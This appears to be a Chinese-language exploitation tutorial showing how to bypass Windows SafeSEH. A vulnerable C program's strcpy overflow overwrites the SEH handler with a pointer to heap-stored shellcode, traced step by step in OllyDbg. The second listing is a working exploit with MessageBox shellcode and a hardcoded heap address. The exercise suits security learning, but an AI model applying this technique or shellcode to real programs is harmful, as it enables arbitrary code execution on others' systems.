#include <stdafx.h>

#include <stdlib.h>

#include <string.h>

char shellcode[]=

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

;

void test(char * input)

{

char str[200];

strcpy(str,input);

int zero=0;

zero=1/zero;

}

void main()

{

char * buf=(char *)malloc(500);

__asm int 3

strcpy(buf,shellcode);

test(shellcode);

}

代码解释：先申请500字节的空间，然后中断，这是为了方便找到堆的起始位置，然后将shellcode存放到堆中，接下来执行test函数导致缓冲区溢出，紧接着一个除0异常触发异常处理，因为异常处理函数已经被覆盖成堆里shellcode的起始地址，所以直接绕过SafeSEH

编译器是VS2005,，生成Release版本，记得禁用优化，运行起来载入OD

代码窗可以看到申请堆空间的两条指令，右上角的EAX处存的是申请的堆空间的起始地址，左下角数据区跟随一下就可以看到了，虽然现在还有值，但是没关系的



接下来几行代码就是将shellcode存放到堆空间了，来读读汇编吧

00401796 . 68 18304000 push offset shellcode ; /src = ""90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,"",90,""

0040179B . 8B45 FC mov eax, dword ptr [ebp-4] ; |

0040179E . 50 push eax ; |dest

0040179F . E8 6CF8FFFF call strcpy ; \strcpy

004017A4 . 83C4 08 add esp, 8

有事没事读读汇编也是不错的

然后我们走完这段，到这两句，也就是执行test函数

004017A7 . 68 18304000 push offset shellcode

004017AC . E8 7FFFFFFF call test

跟过去



同样我们来读读汇编

00401730 > $ 55 push ebp

00401731 . 8BEC mov ebp, esp

00401733 . 81EC D0000000 sub esp, 0D0;抬高栈顶

00401739 . A1 00304000 mov eax, dword ptr [__security_cookie] ;取出.data段Cookie

0040173E . 33C5 xor eax, ebp;生成Security Cookie

00401740 . 8945 F8 mov dword ptr [ebp-8], eax;将Security Cookie存入栈中

00401743 . 8B45 08 mov eax, dword ptr [ebp+8];这是调用test时压栈的shellcode指针

00401746 . 50 push eax ; /src

00401747 . 8D8D 30FFFFFF lea ecx, dword ptr [ebp-D0] ; |

0040174D . 51 push ecx ; |dest

0040174E . E8 BDF8FFFF call strcpy ; \strcpy

00401753 . 83C4 08 add esp, 8

00401756 . C745 FC 00000>mov dword ptr [ebp-4], 0;存个0，为下面除0做准备

0040175D . B8 01000000 mov eax, 1

00401762 . 99 cdq

00401763 . F77D FC idiv dword ptr [ebp-4];除0操作

在单步走下去的时候可以看到缓冲区起始位置，直接观察栈布局或者看参数都可以看出来的，栈中标记出来的就是缓冲区起始地址，同样代码窗口同样可以看到dest目标地址



执行完strcpy



既然各种起始地址找的差不多了，可以来看看S.E.H链了，可以看到只有两个，最上面的是0x0012FFB0，这个是nextSEH的指针，真正执行的是0x0012FFB4处的异常处理函数指针



看到这里接下来的事就好办了，我们的shellcode弄长点，”\x90”填充到0x0012FFB0位置，后面跟上申请的堆空间起始地址，也就是shellcode的起始地址

长度计算可以用各种工具包里自带的，吾爱虚拟机和shark恒的虚拟机都很好用，推荐一下，里面工具包都很全，我现在用的是shark恒的虚拟机，用的吾爱的工具包

修改后的代码如下

#include "stdlib.h"

#include "string.h"

char shellcode[]=

"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"

"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"

"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"

"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"

"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\xA0\x29\x3B\x00"//address of shellcode in heap

;

void test(char * input)

{

char str[200];

__asm int 3

strcpy(str,input);

int zero=0;

zero=1/zero;

}

void main()

{

char * buf=(char *)malloc(500);

strcpy(buf,shellcode);

test(shellcode);

}

同样中断后OD附加调试，走完strcpy可以看到S.E.H已经被覆盖掉了，不用管nextSEH



那么接下来的情况就比较清楚了，我们构造的除0异常会触发异常，程序调用异常处理，因为异常处理函数的指针指向的是堆空间，而SafeSEH对指向堆空间的异常处理函数指针是直接校验通过的，所以直接就执行shellcode了

接下来我们去掉断点看看效果

